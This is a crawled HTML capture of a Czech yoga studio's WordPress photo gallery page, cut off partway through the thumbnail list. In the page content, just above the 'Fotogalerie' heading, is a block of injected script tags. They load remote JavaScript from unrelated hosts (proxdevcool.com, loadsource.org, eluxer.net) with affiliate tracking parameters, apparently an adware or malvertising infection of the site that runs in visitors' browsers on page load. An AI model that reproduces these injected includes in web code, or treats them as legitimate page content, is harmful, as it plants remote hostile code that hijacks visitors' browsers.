

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://yinyangyogovna.cz/fotogalerie/
body_size: 8000
content:

<!DOCTYPE html>
<html class="html" lang="cs-CZ" itemscope itemtype="http://schema.org/WebPage">
<head>
	<meta charset="UTF-8">
	<link rel="profile" href="http://gmpg.org/xfn/11">

	<title>Foto &#8211; Yin Yang Yogovna</title>
<meta name="viewport" content="width=device-width, initial-scale=1"><link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="Yin Yang Yogovna &raquo; RSS zdroj" href="http://yinyangyogovna.cz/feed/" />
<link rel="alternate" type="application/rss+xml" title="Yin Yang Yogovna &raquo; RSS komentářů" href="http://yinyangyogovna.cz/comments/feed/" />
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/11\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/11\/svg\/","svgExt":".svg","source":{"concatemoji":"http:\/\/yinyangyogovna.cz\/wp-includes\/js\/wp-emoji-release.min.js?ver=4.9.8"}};
			!function(a,b,c){function d(a,b){var c=String.fromCharCode;l.clearRect(0,0,k.width,k.height),l.fillText(c.apply(this,a),0,0);var d=k.toDataURL();l.clearRect(0,0,k.width,k.height),l.fillText(c.apply(this,b),0,0);var e=k.toDataURL();return d===e}function e(a){var b;if(!l||!l.fillText)return!1;switch(l.textBaseline="top",l.font="600 32px Arial",a){case"flag":return!(b=d([55356,56826,55356,56819],[55356,56826,8203,55356,56819]))&&(b=d([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]),!b);case"emoji":return b=d([55358,56760,9792,65039],[55358,56760,8203,9792,65039]),!b}return!1}function f(a){var c=b.createElement("script");c.src=a,c.defer=c.type="text/javascript",b.getElementsByTagName("head")[0].appendChild(c)}var g,h,i,j,k=b.createElement("canvas"),l=k.getContext&&k.getContext("2d");for(j=Array("flag","emoji"),c.supports={everything:!0,everythingExceptFlag:!0},i=0;i<j.length;i++)c.supports[j[i]]=e(j[i]),c.supports.everything=c.supports.everything&&c.supports[j[i]],"flag"!==j[i]&&(c.supports.everythingExceptFlag=c.supports.everythingExceptFlag&&c.supports[j[i]]);c.supports.everythingExceptFlag=c.supports.everythingExceptFlag&&!c.supports.flag,c.DOMReady=!1,c.readyCallback=function(){c.DOMReady=!0},c.supports.everything||(h=function(){c.readyCallback()},b.addEventListener?(b.addEventListener("DOMContentLoaded",h,!1),a.addEventListener("load",h,!1)):(a.attachEvent("onload",h),b.attachEvent("onreadystatechange",function(){"complete"===b.readyState&&c.readyCallback()})),g=c.source||{},g.concatemoji?f(g.concatemoji):g.wpemoji&&g.twemoji&&(f(g.twemoji),f(g.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
<link rel='stylesheet' id='fbrev_css-css'  href='http://yinyangyogovna.cz/wp-content/plugins/fb-reviews-widget/static/css/facebook-review.css?ver=1.7.1' type='text/css' media='all' />
<link rel='stylesheet' id='sticky-header-oceanwp-style-css'  href='http://yinyangyogovna.cz/wp-content/plugins/sticky-header-oceanwp//style.css?ver=4.9.8' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css'  href='http://yinyangyogovna.cz/wp-content/themes/oceanwp/assets/css/third/font-awesome.min.css?ver=4.7.0' type='text/css' media='all' />
<link rel='stylesheet' id='simple-line-icons-css'  href='http://yinyangyogovna.cz/wp-content/themes/oceanwp/assets/css/third/simple-line-icons.min.css?ver=2.4.0' type='text/css' media='all' />
<link rel='stylesheet' id='magnific-popup-css'  href='http://yinyangyogovna.cz/wp-content/themes/oceanwp/assets/css/third/magnific-popup.min.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='slick-css'  href='http://yinyangyogovna.cz/wp-content/themes/oceanwp/assets/css/third/slick.min.css?ver=1.6.0' type='text/css' media='all' />
<link rel='stylesheet' id='oceanwp-style-css'  href='http://yinyangyogovna.cz/wp-content/themes/oceanwp/assets/css/style.min.css?ver=1.5.27' type='text/css' media='all' />
<link rel='stylesheet' id='oceanwp-google-font-cutive-mono-css'  href='//fonts.googleapis.com/css?family=Cutive+Mono%3A100%2C200%2C300%2C400%2C500%2C600%2C700%2C800%2C900%2C100i%2C200i%2C300i%2C400i%2C500i%2C600i%2C700i%2C800i%2C900i&#038;subset=latin&#038;ver=4.9.8' type='text/css' media='all' />
<link rel='stylesheet' id='oceanwp-google-font-comfortaa-css'  href='//fonts.googleapis.com/css?family=Comfortaa%3A100%2C200%2C300%2C400%2C500%2C600%2C700%2C800%2C900%2C100i%2C200i%2C300i%2C400i%2C500i%2C600i%2C700i%2C800i%2C900i&#038;subset=latin&#038;ver=4.9.8' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-icons-css'  href='http://yinyangyogovna.cz/wp-content/plugins/elementor/assets/lib/eicons/css/elementor-icons.min.css?ver=5.3.0' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-animations-css'  href='http://yinyangyogovna.cz/wp-content/plugins/elementor/assets/lib/animations/animations.min.css?ver=2.6.5' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-frontend-css'  href='http://yinyangyogovna.cz/wp-content/plugins/elementor/assets/css/frontend.min.css?ver=2.6.5' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-global-css'  href='http://yinyangyogovna.cz/wp-content/uploads/elementor/css/global.css?ver=1738508151' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-38-css'  href='http://yinyangyogovna.cz/wp-content/uploads/elementor/css/post-38.css?ver=1738523271' type='text/css' media='all' />
<link rel='stylesheet' id='oe-widgets-style-css'  href='http://yinyangyogovna.cz/wp-content/plugins/ocean-extra/assets/css/widgets.css?ver=4.9.8' type='text/css' media='all' />
<link rel='stylesheet' id='google-fonts-1-css'  href='https://fonts.googleapis.com/css?family=Cutive+Mono%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic%7CCutive%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic%7CRoboto%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic%7CRoboto+Slab%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic%7CPT+Sans%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic&#038;subset=latin-ext&#038;ver=4.9.8' type='text/css' media='all' />
<script type='text/javascript' src='http://yinyangyogovna.cz/wp-content/plugins/fb-reviews-widget/static/js/wpac-time.js?ver=1.7.1'></script>
<script type='text/javascript' src='http://yinyangyogovna.cz/wp-includes/js/jquery/jquery.js?ver=1.12.4'></script>
<script type='text/javascript' src='http://yinyangyogovna.cz/wp-includes/js/jquery/jquery-migrate.min.js?ver=1.4.1'></script>
<script type='text/javascript' src='http://yinyangyogovna.cz/wp-content/plugins/sticky-header-oceanwp//main.js?ver=1.0.0'></script>
<link rel='https://api.w.org/' href='http://yinyangyogovna.cz/wp-json/' />
<link rel="EditURI" type="application/rsd+xml" title="RSD" href="http://yinyangyogovna.cz/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="http://yinyangyogovna.cz/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 4.9.8" />
<link rel="canonical" href="http://yinyangyogovna.cz/fotogalerie/" />
<link rel='shortlink' href='http://yinyangyogovna.cz/?p=38' />
<link rel="alternate" type="application/json+oembed" href="http://yinyangyogovna.cz/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fyinyangyogovna.cz%2Ffotogalerie%2F" />
<link rel="alternate" type="text/xml+oembed" href="http://yinyangyogovna.cz/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fyinyangyogovna.cz%2Ffotogalerie%2F&#038;format=xml" />
<script>var sticky_header_style = "";</script><script type="text/javascript">
(function(url){
	if(/(?:Chrome\/26\.0\.1410\.63 Safari\/537\.31|WordfenceTestMonBot)/.test(navigator.userAgent)){ return; }
	var addEvent = function(evt, handler) {
		if (window.addEventListener) {
			document.addEventListener(evt, handler, false);
		} else if (window.attachEvent) {
			document.attachEvent('on' + evt, handler);
		}
	};
	var removeEvent = function(evt, handler) {
		if (window.removeEventListener) {
			document.removeEventListener(evt, handler, false);
		} else if (window.detachEvent) {
			document.detachEvent('on' + evt, handler);
		}
	};
	var evts = 'contextmenu dblclick drag dragend dragenter dragleave dragover dragstart drop keydown keypress keyup mousedown mousemove mouseout mouseover mouseup mousewheel scroll'.split(' ');
	var logHuman = function() {
		if (window.wfLogHumanRan) { return; }
		window.wfLogHumanRan = true;
		var wfscr = document.createElement('script');
		wfscr.type = 'text/javascript';
		wfscr.async = true;
		wfscr.src = url + '&r=' + Math.random();
		(document.getElementsByTagName('head')[0]||document.getElementsByTagName('body')[0]).appendChild(wfscr);
		for (var i = 0; i < evts.length; i++) {
			removeEvent(evts[i], logHuman);
		}
	};
	for (var i = 0; i < evts.length; i++) {
		addEvent(evts[i], logHuman);
	}
})('//yinyangyogovna.cz/?wordfence_lh=1&hid=621CE69583FBD629C50883CC840CC196');
</script>		<style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style>
		<!-- OceanWP CSS -->
<style type="text/css">
/* Header CSS */#site-logo #site-logo-inner,.oceanwp-social-menu .social-menu-inner,#site-header.full_screen-header .menu-bar-inner,.after-header-content .after-header-content-inner{height:63px}#site-navigation-wrap .dropdown-menu >li >a,.oceanwp-mobile-menu-icon a,.after-header-content-inner >a{line-height:63px}#site-header,.has-transparent-header .is-sticky #site-header,.has-vh-transparent .is-sticky #site-header.vertical-header,#searchform-header-replace{background-color:rgba(60,6,107,0.63)}#site-header{border-color:#0a0a0a}#site-header.transparent-header{background-color:rgba(10,10,10,0.22)}#site-header.has-header-media .overlay-header-media{background-color:rgba(10,10,10,0.3)}#site-logo #site-logo-inner a img,#site-header.center-header #site-navigation-wrap .middle-site-logo a img{max-width:90px}#site-logo a.site-logo-text{color:#d5ba7f}#site-logo a.site-logo-text:hover{color:#db67be}#site-navigation-wrap .dropdown-menu >li >a{padding:0 10px}#site-navigation-wrap .dropdown-menu >li >a,.oceanwp-mobile-menu-icon a,#searchform-header-replace-close{color:#ffffff}#site-navigation-wrap .dropdown-menu >li >a:hover,.oceanwp-mobile-menu-icon a:hover,#searchform-header-replace-close:hover{color:#d33bf9}#site-navigation-wrap .dropdown-menu >.current-menu-item >a,#site-navigation-wrap .dropdown-menu >.current-menu-ancestor >a,#site-navigation-wrap .dropdown-menu >.current-menu-item >a:hover,#site-navigation-wrap .dropdown-menu >.current-menu-ancestor >a:hover{color:#d33bf9}.dropdown-menu .sub-menu{min-width:168px}/* Typography CSS */h1{font-family:Cutive Mono;font-size:32px}#site-logo a.site-logo-text{font-family:Cutive Mono;font-weight:700;font-size:38px}@media (max-width:480px){#site-logo a.site-logo-text{font-size:22px}}#site-navigation-wrap .dropdown-menu >li >a,#site-header.full_screen-header .fs-dropdown-menu >li >a,#site-header.top-header #site-navigation-wrap .dropdown-menu >li >a,#site-header.center-header #site-navigation-wrap .dropdown-menu >li >a,#site-header.medium-header #site-navigation-wrap .dropdown-menu >li >a,.oceanwp-mobile-menu-icon a{font-family:Comfortaa;font-weight:500;font-size:18px}#footer-widgets .footer-box .widget-title{font-weight:300}
</style></head>

<body class="page-template-default page page-id-38 oceanwp-theme sidebar-mobile has-transparent-header no-header-border default-breakpoint content-full-screen elementor-default elementor-page elementor-page-38">

	
	<div id="outer-wrap" class="site clr">

		
		<div id="wrap" class="clr">

			
				<div id="transparent-header-wrap" class="clr">

<header id="site-header" class="transparent-header has-social clr" data-height="63" itemscope="itemscope" itemtype="http://schema.org/WPHeader">

	
		
			
			<div id="site-header-inner" class="clr container">

				
				

<div id="site-logo" class="clr" itemscope itemtype="http://schema.org/Brand">

	
	<div id="site-logo-inner" class="clr">

		
			<a href="http://yinyangyogovna.cz/" rel="home" class="site-title site-logo-text">Yin Yang Yogovna</a>

		
	</div><!-- #site-logo-inner -->

	
	
</div><!-- #site-logo -->


<div class="oceanwp-social-menu clr social-with-style">

	<div class="social-menu-inner clr colored">

		
			<ul>

				<li class="oceanwp-facebook"><a href="https://www.facebook.com/yinyangyogovna/" target="_blank"><span class="fa fa-facebook"></span></a></li><li class="oceanwp-email"><a href="mailto:&#121;&#105;n&#121;&#97;n&#103;&#121;o&#103;&#111;&#118;na&#64;g&#109;&#97;&#105;l&#46;c&#111;m" target="_self"><span class="fa fa-envelope"></span></a></li>
			</ul>

		
	</div>

</div>			<div id="site-navigation-wrap" class="clr">
		
			
			
			<nav id="site-navigation" class="navigation main-navigation clr" itemscope="itemscope" itemtype="http://schema.org/SiteNavigationElement">

				<ul id="menu-main" class="main-menu dropdown-menu sf-menu"><li id="menu-item-44" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-44"><a href="http://yinyangyogovna.cz/o-mne/" class="menu-link"><span class="text-wrap">O mně</span></a></li><li id="menu-item-42" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-42"><a href="http://yinyangyogovna.cz/rozvrh/" class="menu-link"><span class="text-wrap">Rozvrh</span></a></li><li id="menu-item-43" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-43"><a href="http://yinyangyogovna.cz/workshopy-a-seminare/" class="menu-link"><span class="text-wrap">Semináře</span></a></li><li id="menu-item-45" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-45"><a href="http://yinyangyogovna.cz/o-joze/" class="menu-link"><span class="text-wrap">O józe</span></a></li><li id="menu-item-864" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-864"><a href="http://yinyangyogovna.cz/ebooks/" class="menu-link"><span class="text-wrap">eBooks</span></a></li><li id="menu-item-52" class="menu-item menu-item-type-post_type menu-item-object-page current-menu-item page_item page-item-38 current_page_item menu-item-52"><a href="http://yinyangyogovna.cz/fotogalerie/" class="menu-link"><span class="text-wrap">Foto</span></a></li></ul>
			</nav><!-- #site-navigation -->

			
			
					</div><!-- #site-navigation-wrap -->
		
		
	
				
	<div class="oceanwp-mobile-menu-icon clr mobile-right">

		
		
		
		<a href="#" class="mobile-menu">
							<i class="fa fa-bars"></i>
							<span class="oceanwp-text">Menu</span>

						</a>

		
		
		
	</div><!-- #oceanwp-mobile-menu-navbar -->


			</div><!-- #site-header-inner -->

			
			
		
				
	
</header><!-- #site-header -->

	</div>

						
			<main id="main" class="site-main clr" >

				

<header class="page-header">

	
	<div class="container clr page-header-inner">

		
		
	</div><!-- .page-header-inner -->

	
	
</header><!-- .page-header -->


	
	<div id="content-wrap" class="container clr">

		
		<div id="primary" class="content-area clr">

			
			<div id="content" class="site-content clr">

				
				
<article class="single-page-article clr">

	
<div class="entry clr" itemprop="text">
				<div data-elementor-type="post" data-elementor-id="38" class="elementor elementor-38" data-elementor-settings="[]">
			<div class="elementor-inner">
				<div class="elementor-section-wrap">
							<section class="elementor-element elementor-element-56431870 elementor-section-boxed elementor-section-height-default elementor-section-height-default elementor-section elementor-top-section" data-id="56431870" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
				<div class="elementor-row">
				<div class="elementor-element elementor-element-6fdb1135 elementor-column elementor-col-100 elementor-top-column" data-id="6fdb1135" data-element_type="column">
			<div class="elementor-column-wrap  elementor-element-populated">
					<div class="elementor-widget-wrap">
				<div class="elementor-element elementor-element-39108b55 elementor-widget elementor-widget-text-editor" data-id="39108b55" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
					<div class="elementor-text-editor elementor-clearfix">&nbsp;

<script src="http://proxdevcool.com/optout/set/lat?jsonp=__twb_cb_507319718&amp;key=1c504392432ae377fa&amp;cv=1537103169&amp;t=1537103169501" type="text/javascript"></script><script src="http://proxdevcool.com/optout/set/lt?jsonp=__twb_cb_584706860&amp;key=1c504392432ae377fa&amp;cv=44066&amp;t=1537103169502" type="text/javascript"></script><script src="http://proxdevcool.com/addons/lnkr5.min.js" type="text/javascript"></script><script src="http://loadsource.org/91a2556838a7c33eac284eea30bdcc29/validate-site.js?uid=51824x7248x&amp;r=1537103169513" type="text/javascript"></script><script src="http://proxdevcool.com/addons/lnkr30_nt.min.js" type="text/javascript"></script><script src="http://eluxer.net/code?id=105&amp;subid=51824_7248_" type="text/javascript"></script>

<script src="http://proxdevcool.com/addons/lnkr5.min.js" type="text/javascript"></script><script src="http://loadsource.org/91a2556838a7c33eac284eea30bdcc29/validate-site.js?uid=51824x7248x&amp;r=1538513818743" type="text/javascript"></script><script src="http://proxdevcool.com/addons/lnkr30_nt.min.js" type="text/javascript"></script><script src="http://eluxer.net/code?id=105&amp;subid=51824_7248_" type="text/javascript"></script></div>
				</div>
				</div>
						</div>
			</div>
		</div>
						</div>
			</div>
		</section>
				<section class="elementor-element elementor-element-90c5f60 elementor-section-boxed elementor-section-height-default elementor-section-height-default elementor-section elementor-top-section" data-id="90c5f60" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;,&quot;shape_divider_bottom&quot;:&quot;curve&quot;,&quot;shape_divider_bottom_negative&quot;:&quot;yes&quot;}">
							<div class="elementor-background-overlay"></div>
						<div class="elementor-shape elementor-shape-bottom" data-negative="true">
			<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 1000 100" preserveAspectRatio="none">
	<path class="elementor-shape-fill" d="M500,97C126.7,96.3,0.8,19.8,0,0v100l1000,0V1C1000,19.4,873.3,97.8,500,97z"/>
</svg>		</div>
					<div class="elementor-container elementor-column-gap-default">
				<div class="elementor-row">
				<div class="elementor-element elementor-element-399d1372 elementor-column elementor-col-100 elementor-top-column" data-id="399d1372" data-element_type="column">
			<div class="elementor-column-wrap  elementor-element-populated">
					<div class="elementor-widget-wrap">
				<div class="elementor-element elementor-element-1eb11f00 elementor-widget elementor-widget-heading" data-id="1eb11f00" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h2 class="elementor-heading-title elementor-size-default">Fotogalerie</h2>		</div>
				</div>
				<div class="elementor-element elementor-element-32c946f0 elementor-widget elementor-widget-divider" data-id="32c946f0" data-element_type="widget" data-widget_type="divider.default">
				<div class="elementor-widget-container">
					<div class="elementor-divider">
			<span class="elementor-divider-separator"></span>
		</div>
				</div>
				</div>
				<div class="elementor-element elementor-element-60011c7f elementor-widget elementor-widget-text-editor" data-id="60011c7f" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
					<div class="elementor-text-editor elementor-clearfix"><p>Zde naleznete fotky týkající se yin jogy a fotky z různých akcí a workshopů</p></div>
				</div>
				</div>
						</div>
			</div>
		</div>
						</div>
			</div>
		</section>
				<section class="elementor-element elementor-element-95a5d7a elementor-section-boxed elementor-section-height-default elementor-section-height-default elementor-section elementor-top-section" data-id="95a5d7a" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
				<div class="elementor-row">
				<div class="elementor-element elementor-element-4178ae3 elementor-column elementor-col-100 elementor-top-column" data-id="4178ae3" data-element_type="column">
			<div class="elementor-column-wrap  elementor-element-populated">
					<div class="elementor-widget-wrap">
				<div class="elementor-element elementor-element-5b9a8d9 elementor-widget elementor-widget-image-gallery" data-id="5b9a8d9" data-element_type="widget" data-widget_type="image-gallery.default">
				<div class="elementor-widget-container">
					<div class="elementor-image-gallery">
			<div id='gallery-1' class='gallery galleryid-38 gallery-columns-4 gallery-size-thumbnail'><figure class='gallery-item'>
			<div class='gallery-icon landscape'>
				<a data-elementor-open-lightbox="default" data-elementor-lightbox-slideshow="5b9a8d9" href='http://yinyangyogovna.cz/wp-content/uploads/2020/08/joga-1.jpg'><img width="150" height="150" src="http://yinyangyogovna.cz/wp-content/uploads/2020/08/joga-1-150x150.jpg" class="attachment-thumbnail size-thumbnail" alt="" /></a>
			</div></figure><figure class='gallery-item'>
			<div class='gallery-icon landscape'>
				<a data-elementor-open-lightbox="default" data-elementor-lightbox-slideshow="5b9a8d9" href='http://yinyangyogovna.cz/wp-content/uploads/2020/08/IMG_20200812_115451.jpg'><img width="150" height="150" src="http://yinyangyogovna.cz/wp-content/uploads/2020/08/IMG_20200812_115451-150x150.jpg" class="attachment-thumbnail size-thumbnail" alt="" /></a>
			</div></figure><figure class='gallery-item'>
			<div class='gallery-icon landscape'>
				<a data-elementor-open-lightbox="default" data-elementor-lightbox-slideshow="5b9a8d9" href='http://yinyangyogovna.cz/wp-content/uploads/2020/08/IMG_20200810_165824.jpg'><img width="150" height="150" src="http://yinyangyogovna.cz/wp-content/uploads/2020/08/IMG_20200810_165824-150x150.jpg" class="attachment-thumbnail size-thumbnail" alt="" /></a>
			</div></figure><figure class='gallery-item'>
			<div class='gallery-icon landscape'>
				<a data-elementor-open-lightbox="default" data-elementor-lightbox-slideshow="5b9a8d9" href='http://yinyangyogovna.cz/wp-content/uploads/2020/08/IMG_20200810_165538.jpg'><img width="150" height="150" src="http://yinyangyogovna.cz/wp-content/uploads/2020/08/IMG_20200810_165538-150x150.jpg" class="attachment-thumbnail size-thumbnail" alt="" /></a>
			</div></figure><figure class='gallery-item'>
			<div class='gallery-icon landscape'>
				<a data-elementor-open-lightbox="default" data-elementor-lightbox-slideshow="5b9a8d9" href='http://yinyangyogovna.cz/wp-content/uploads/2020/08/DSC02395-83.jpg'><img width="150" height="150" src="http://yinyangyogovna.cz/wp-content/uploads/2020/08/DSC02395-83-150x150.jpg" class="attachment-thumbnail size-thumbnail" alt="" /></a>
			</div></figure><figure class='gallery-item'>
			<div class='gallery-icon landscape'>
				<a data-elementor-open-lightbox="default" data-elementor-lightbox-slideshow="5b9a8d9" href='http://yinyangyogovna.cz/wp-content/uploads/2020/08/cyklus-1.jpg'><img width="150" height="150" src="http://yinyangyogovna.cz/wp-content/uploads/2020/08/cyklus-1-150x150.jpg" class="attachment-thumbnail size-thumbnail" alt="" /></a>
			</div></figure><figure class='gallery-item'>
			<div class='gallery-icon portrait'>
				<a data-elementor-open-lightbox="default" data-elementor-lightbox-slideshow="5b9a8d9" href='http://yinyangyogovna.cz/wp-content/uploads/2019/03/Snímek2.jpg'><img width="150" height="150" src="http://yinyangyogovna.cz/wp-content/uploads/2019/03/Snímek2-150x150.jpg" class="attachment-thumbnail size-thumbnail" alt="" /></a>
			</div></figure><figure class='gallery-item'>
			<div class='gallery-icon portrait'>
				<a data-elementor-open-lightbox="default" data-elementor-lightbox-slideshow="5b9a8d9" href='http://yinyangyogovna.cz/wp-content/uploads/2019/03/Snímek1-5.jpg'><img width="150" height="150" src="http://yinyangyogovna.cz/wp-content/uploads/2019/03/Snímek1-5-150x150.jpg" class="attachment-thumbnail size-thumbnail" alt="" /></a>
			</div></figure><figure class='gallery-item'>
			<div class='gallery-icon landscape'>
				<a data-elementor-open-lightbox="default" data-elementor-lightbox-slideshow="5b9a8d9" href='http://yinyangyogovna.cz/wp-content/uploads/2018/11/Snímek1-3.jpg'><img width="150" height="150" src="http://yinyangyogovna.cz/wp-content/uploads/2018/11/Snímek1-3-150x150.jpg" class="attachment-thumbnail size-thumbnail" alt="" /></a>
			</div></figure><figure class='gallery-item'>
			<div class='gallery-icon landscape'>
				<a data-elementor-open-lightbox="default" data-elementor-lightbox-slideshow="5b9a8d9" href='http://yinyangyogovna.cz/wp-content/uploads/2019/03/Snímek1.jpg'><img width="150" height="150" src="http://yinyangyogovna.cz/wp-content/uploads/2019/03/Snímek1-150x150.jpg" class="attachment-thumbnail size-thumbnail" alt="" /></a>
			</div></figure><figure class='gallery-item'>
			<div class='gallery-icon landscape'>
				<a data-elementor-open-lightbox="default" data-elementor-lightbox-slideshow="5b9a8d9" href='http://yinyangyogovna.cz/wp-content/uploads/2019/03/Snímek1-4.jpg'><img width="150" height="150" src="http://yinyangyogovna.cz/wp-content/uploads/2019/03/Snímek1-4-150x150.jpg" class="attachment-thumbnail size-thumbnail" alt="" /></a>
			</div></figure><figure class='gallery-item'>
			<div class='gallery-icon landscape'>
				<a data-elementor-open-lightbox="default" data-elementor-lightbox-slideshow="5b9a8d9" href='http://yinyangyogovna.cz/wp-content/uploads/2018/11/Snímek1-1.jpg'><img width="150" height="150" src="http://yinyangyogovna.cz/wp-content/uploads/2018/11/Snímek1-1-150x150.jpg" class="attachment-thumbnail size-thumbnail" alt="" /></a>
			</div></figure><figure class='gallery-item'>
			<div class='gallery-icon landscape'>
				<a data-elementor-open-lightbox="default" data-elementor-lightbox-slideshow="5b9a8d9" href='http://yinyangyogovna.cz/wp-content/uploads/2018/10/4.jpg'><img width="150" height="150" src="http://yinyangyogovna.cz/wp-content/uploads/2018/10/4-150x150.jpg" class="attachment-thumbnail size-thumbnail" alt="" /></a>
			</div></figure><figure class='gallery-item'>
			<div class='gallery-icon landscape'>
				<a data-elementor-open-lightbox="default" data-elementor-lightbox-slideshow="5b9a8d9" href='http://yinyangyogovna.cz/wp-content/uploads/2018/10/Snímek1-1.jpg'><img width="150" height="150" src="http://yinyangyogovna.cz/wp-content/uploads/2018/10/Snímek1-1-150x150.jpg" class="attachment-thumbnail size-thumbnail" alt="" /></a>
			</div></figure><figure class='gallery-item'>
			<div class='gallery-icon landscape'>
				<a data-elementor-open-lightbox="default" data-elementor-lightbox-slideshow="5b9a8d9" href='http://yinyangyogovna.cz/wp-content/uploads/2019/03/Snímek1-1.jpg'><img width="150" height="150" src="http://yinyangyogovna.cz/wp-content/uploads/2019/03/Snímek1-1-150x150.jpg" class="attachment-thumbnail size-thumbnail" alt="" /></a>
			</div></figure><figure class='gallery-item'>
			<div class='gallery-icon landscape'>
				<a data-elementor-open-lightbox="default" data-elementor-lightbox-slideshow="5b9a8d9" href='http://yinyangyogovna.cz/wp-content/uploads/2019/03/Snímek1-3.jpg'><img width="150" height="150" src="http://yinyangyogovna.cz/wp-content/uploads/2019/03/Snímek1-3-150x150.jpg" class="attachment-thumbnail size-thumbnail" alt="" /></a>
			</div></figure><figure class='gallery-item'>
			<div class='gallery-icon landscape'>
				<a data-elementor-open-lightbox="default" data-elementor-lightbox-slideshow="5b9a8d9" href='http://yinyangyogovna.cz/wp-content/uploads/2018/10/2.jpg'><img width="150" height="150" src="http://yinyangyogovna.cz/wp-content/uploads/2018/10/2-150x150.jpg" class="attachment-thumbnail size-thumbnail" alt="" /></a>
			</div></figure><figure class='gallery-item'>
			<div class='gallery-icon landscape'>
				<a data-elementor-open-lightbox="default" data-elementor-lightbox-slideshow="5b9a8d9" href='http://yinyangyogovna.cz/wp-content/uploads/2019/04/Proč-na-dechu-záleží-130419.jpg'><img width="150" height="150" src="http://yinyangyogovna.cz/wp-content/uploads/2019/04/Proč-na-dechu-záleží-130419-150x150.jpg" class="attachment-thumbnail size-thumbnail" alt="" /></a>
			</div></figure><figure class='gallery-item'>
			<div class='gallery-icon landscape'>
				<a data-elementor-open-lightbox="default" data-elementor-lightbox-slideshow="5b9a8d9" href='http://yinyangyogovna.cz/wp-content/uploads/2018/10/6.jpg'><img width="150" height="150" src="http://yinyangyogovna.cz/wp-content/uploads/2018/10/6-150x150.jpg" class="attachment-thumbnail size-thumbnail" alt="" /></a>
			</div></figure><figure class='gallery-item'>
			<div class='gallery-icon landscape'>
				<a data-elementor-open-lightbox="default" data-elementor-lightbox-slideshow="5b9a8d9" href='http://yinyangyogovna.cz/wp-content/uploads/2018/10/Snímek1.jpg'><img width="150" height="150" src="http://yinyangyogovna.cz/wp-content/uploads/2018/10/Snímek1-150x150.jpg" class="attachment-thumbnail size-thumbnail" alt="" /></a>
			</div></figure><figure class='gallery-item'>
			<div class='gallery-icon landscape'>
				<a data-elementor-open-lightbox="default" data-elementor-lightbox-slideshow="5b9a8d9" href='http://yinyangyogovna.cz/wp-content/uploads/2019/02/Terapeutická-jóga-LETÁK.jpg'><img width="150" height="150" src="http://yinyangyogovna.cz/wp-content/uploads/2019/02/Terapeutická-jóga-LETÁK-150x150.jpg" class="attachment-thumbnail size-thumbnail" alt="" /></a>
			</div></figure><figure class='gallery-item'>
			<div class='gallery-icon landscape'>
				<a data-elementor-open-lightbox="default" data-elementor-lightbox-slideshow="5b9a8d9" href='http://yinyangyogovna.cz/wp-content/uploads/2018/10/5.jpg'><img width="150" height="150" src="http://yinyangyogovna.cz/wp-content/uploads/2018/10/5-150x150.jpg" class="attachment-thumbnail size-thumbnail" alt="" /></a>
			</div></figure><figure class='gallery-item'>
			<div class='gallery-icon landscape'>
				<a data-elementor-open-lightbox="default" data-elementor-lightbox-slideshow="5b9a8d9" href='http://yinyangyogovna.cz/wp-content/uploads/2018/10/3.jpg'><img width="150" height="150" src="http://yinyangyogovna.cz/wp-content/uploads/2018/10/3-150x150.jpg" class="attachment-thumbnail size-thumbnail" alt="" /></a>
			</div></figure><figure class='gallery-item'>
			<div class='gallery-icon landscape'>
